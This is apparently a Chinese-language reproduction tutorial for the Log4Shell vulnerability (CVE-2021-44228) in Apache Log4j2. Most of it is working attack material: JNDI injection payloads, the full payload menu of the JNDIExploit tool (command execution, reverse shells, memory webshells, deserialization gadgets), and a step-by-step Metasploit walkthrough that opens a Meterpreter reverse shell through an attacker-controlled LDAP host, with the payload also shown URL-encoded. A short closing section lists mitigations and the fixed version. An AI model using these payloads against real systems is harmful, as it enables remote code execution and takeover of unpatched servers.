Log4j2(CVE-2021-44228)
漏洞攻击原理
原理概述
当用户输入信息时,应用程序中的log4j2组件会将信息记录到日志中
假如日志中含有该语句${jndi:ldap:192.168.96.1:1099/exp},log4j就会去解析该信息,通过jndi的lookup()方法去解析该URL:ldap:192.168.96.1:1099/exp
解析到LDAP,就会去192.168.61.129:1099的ldap服务找名为shell的资源,如果找不到就会去http服务中找
在http中找到shell之后,就会将资源信息返回给应用程序的log4j组件,而log4j组件就会下载下来,然后发现shell是一个.class文件,就会去执行里面的代码,从而实现注入
攻击者就可以通过shell实现任意的命令执行,造成严重危害
受影响版本
Apache Log4j 2.x <= 2.14.1
漏洞信息
| 漏洞名称 | 漏洞名称 Apache Log4j 代码问题漏洞 |
|---|---|
| 漏洞编号 | CVE-2021-44228 |
| 危害等级 | 严重 |
| CVSS评分 | 10 |
| 漏洞类型 | 代码问题 |
漏洞复现
先测试漏洞是否存在,到Dnslog平台获取一个域名
点击超链接并抓包,修改payload参数,
payload=${jndi:ldap://dnslog的域名}

如果看到DNSlog有回显,说明漏洞存在,且目标出网
使用工具:https://github.com/WhiteHSBG/JNDIExploit
查看使用方法,
Memshell1:基于框架的内存马
Echo:基于框架的命令回显
Command:命令执行
Dnslog:dnslog
ReverseShell:反弹shell
[+] Basic Queries: ldap://192.168.181.1:1389/Basic/[PayloadType]/[Params], e.g.
ldap://192.168.181.1:1389/Basic/Dnslog/[domain]
ldap://192.168.181.1:1389/Basic/Command/[cmd]
ldap://192.168.181.1:1389/Basic/Command/Base64/[base64_encoded_cmd]
ldap://192.168.181.1:1389/Basic/ReverseShell/[ip]/[port] ---windows NOT supported
ldap://192.168.181.1:1389/Basic/TomcatEcho
ldap://192.168.181.1:1389/Basic/SpringEcho
ldap://192.168.181.1:1389/Basic/WeblogicEcho
ldap://192.168.181.1:1389/Basic/TomcatMemshell1
ldap://192.168.181.1:1389/Basic/TomcatMemshell2 ---need extra header [shell: true]
ldap://192.168.181.1:1389/Basic/TomcatMemshell3 /ateam pass1024
ldap://192.168.181.1:1389/Basic/GodzillaMemshell /bteam.ico pass1024
ldap://192.168.181.1:1389/Basic/JettyMemshell
ldap://192.168.181.1:1389/Basic/WeblogicMemshell1
ldap://192.168.181.1:1389/Basic/WeblogicMemshell2
ldap://192.168.181.1:1389/Basic/JBossMemshell
ldap://192.168.181.1:1389/Basic/WebsphereMemshell
ldap://192.168.181.1:1389/Basic/SpringMemshell
[+] Deserialize Queries: ldap://192.168.181.1:1389/Deserialization/[GadgetType]/[PayloadType]/[Params], e.g.
ldap://192.168.181.1:1389/Deserialization/URLDNS/[domain]
ldap://192.168.181.1:1389/Deserialization/CommonsCollectionsK1/Dnslog/[domain]
ldap://192.168.181.1:1389/Deserialization/CommonsCollectionsK2/Command/Base64/[base64_encoded_cmd]
ldap://192.168.181.1:1389/Deserialization/CommonsBeanutils1/ReverseShell/[ip]/[port] ---windows NOT supported
ldap://192.168.181.1:1389/Deserialization/CommonsBeanutils2/TomcatEcho
ldap://192.168.181.1:1389/Deserialization/C3P0/SpringEcho
ldap://192.168.181.1:1389/Deserialization/Jdk7u21/WeblogicEcho
ldap://192.168.181.1:1389/Deserialization/Jre8u20/TomcatMemshell
ldap://192.168.181.1:1389/Deserialization/CVE_2020_2555/WeblogicMemshell1
ldap://192.168.181.1:1389/Deserialization/CVE_2020_2883/WeblogicMemshell2 ---ALSO support other memshells
[+] TomcatBypass Queries
ldap://192.168.181.1:1389/TomcatBypass/Dnslog/[domain]
ldap://192.168.181.1:1389/TomcatBypass/Command/[cmd]
ldap://192.168.181.1:1389/TomcatBypass/Command/Base64/[base64_encoded_cmd]
ldap://192.168.181.1:1389/TomcatBypass/ReverseShell/[ip]/[port] ---windows NOT supported
ldap://192.168.181.1:1389/TomcatBypass/TomcatEcho
ldap://192.168.181.1:1389/TomcatBypass/SpringEcho
ldap://192.168.181.1:1389/TomcatBypass/TomcatMemshell1
ldap://192.168.181.1:1389/TomcatBypass/TomcatMemshell2 ---need extra header [shell: true]
ldap://192.168.181.1:1389/TomcatBypass/TomcatMemshell3 /ateam pass1024
ldap://192.168.181.1:1389/TomcatBypass/GodzillaMemshell /bteam.ico pass1024
ldap://192.168.181.1:1389/TomcatBypass/SpringMemshell
ldap://192.168.181.1:1389/TomcatBypass/Meterpreter/[ip]/[port] ---java/meterpreter/reverse_tcp
[+] GroovyBypass Queries
ldap://192.168.181.1:1389/GroovyBypass/Command/[cmd]
ldap://192.168.181.1:1389/GroovyBypass/Command/Base64/[base64_encoded_cmd]
[+] WebsphereBypass Queries
ldap://192.168.181.1:1389/WebsphereBypass/List/file=[file or directory]
ldap://192.168.181.1:1389/WebsphereBypass/Upload/Dnslog/[domain]
ldap://192.168.181.1:1389/WebsphereBypass/Upload/Command/[cmd]
ldap://192.168.181.1:1389/WebsphereBypass/Upload/Command/Base64/[base64_encoded_cmd]
ldap://192.168.181.1:1389/WebsphereBypass/Upload/ReverseShell/[ip]/[port] ---windows NOT supported
ldap://192.168.181.1:1389/WebsphereBypass/Upload/WebsphereMemshell
ldap://192.168.181.1:1389/WebsphereBypass/RCE/path=[uploaded_jar_path] ----e.g: ../../../../../tmp/jar_cache7808167489549525095.tmp
Echo的使用是

反弹shell使用TomcatBypass/Meterpreter,不知道为什么其他的无法反弹shell,TomcatBypass/ReverseShell反弹回的shell无法执行命令
1.在msf上启动监听
use exploit/multi/handler
set payload java/meterpreter/reverse_tcp
set lhost 192.168.181.130
run
2.burp抓包修改payload参数发送
payload=${jndi:ldap://192.168.181.1:1389/TomcatBypass/Meterpreter/192.168.181.130/4444}
发送数据包需要url全编码
payload=%24%7b%6a%6e%64%69%3a%6c%64%61%70%3a%2f%2f%31%39%32%2e%31%36%38%2e%31%38%31%2e%31%3a%31%33%38%39%2f%54%6f%6d%63%61%74%42%79%70%61%73%73%2f%4d%65%74%65%72%70%72%65%74%65%72%2f%31%39%32%2e%31%36%38%2e%31%38%31%2e%31%33%30%2f%34%34%34%34%7d

发包之后msf就收到反弹的shell了

坑点
payload参数需要url编码
防御方法
1.设置jvm参数 -Dlog4j2.formatMsgNoLookups=true。由于Java RMI,的实现依赖于JVM,所以可以通过调用JVM来修改。
2.设置log4j2.formatMsgNoLookups=True。
3.采用waf对请求流量中的${jndi进行拦截。通过对拦截JNDI语句来防止JNDI注入。
4.禁止不必要的业务访问外网,配置网络防火墙,禁止系统主动外连网络,包含不限于DNS、TCP/IP、ICMP。
修复方法
升级到最新的安全版本:log4j-2.15.0-rc2。Apache Log4j2 官方已经发布了解决上述漏洞的安全更新,建议尽快升级到安全版本。